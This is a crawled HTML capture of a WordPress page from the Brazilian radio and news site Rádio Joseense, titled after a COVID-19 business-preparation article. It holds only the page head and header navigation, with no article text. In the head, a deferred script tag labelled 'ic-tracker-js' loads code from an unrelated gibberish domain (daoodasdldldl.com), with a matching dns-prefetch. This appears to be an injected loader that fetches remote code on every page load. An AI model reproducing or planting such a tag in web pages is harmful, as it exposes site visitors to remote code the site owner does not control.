

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/
body_size: 79487
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Pandemia de COVID-19: Como preparar o seu negócio por Daniel Homem de Carvalho &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo; Pandemia de COVID-19: Como preparar o seu negócio por Daniel Homem de Carvalho" href="https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768811097" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/" />
<link rel='shortlink' href='https://www.radiojoseense.com.br/?p=653' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fpandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fpandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho%2F&#038;format=xml" />
<link rel="pingback" href="https://www.radiojoseense.com.br/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-653 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			segunda-feira, janeiro 19, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/marcos-e-belutti-divulgam-album-cumpra-se-e-celebram-com-live/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
